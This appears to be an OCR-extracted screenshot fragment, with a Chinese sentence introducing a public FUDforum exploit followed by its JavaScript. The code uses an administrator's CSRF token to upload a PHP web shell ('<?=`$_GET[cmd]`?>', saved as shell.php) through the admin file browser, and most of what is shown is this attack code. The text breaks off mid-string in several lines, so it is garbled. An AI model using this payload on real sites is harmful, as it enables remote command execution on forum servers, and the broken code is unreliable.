
FUDforum 已经有一个公开漏洞利用,它使用 javascript 代码代表
管理员上传一个 php 文件:
const action 
=
 '
/adm/
admbrowse.php';

function uploadShellWithCSRFToken(csrf) {

let
 cur 
=
 '
/var/
www
/html/
fudforum.loc';

let
 boundary 
=
"-----------------------------3477
let
 contentType 
=
"application/x-php"
;

let
 fileName 
=
 'shell.php';

let
 fileData 
=
"<?=`$_GET[cmd]`?>"
;

let
 xhr 
=
 new 
XMLHttpRequest
();

  xhr.open('
POST
', action, 
true
);

  xhr.setRequestHeader(
"Content-Type"
, 
"multipart/f
let
 body 
=
"--"
+
 boundary 
+
"
\r
\n
"
;

  body 
+=
 '
Content
-
Disposition
: form
-
data; name
=
"cu
  body 
+=
 cur 
+
"
\r
\n
"
;

  body 
+=
"--"
+
 boundary 
+
"
\r
\n
"
;

  body 
+=
 '
Content
-
Disposition
: form
-
data; name
=
"SQ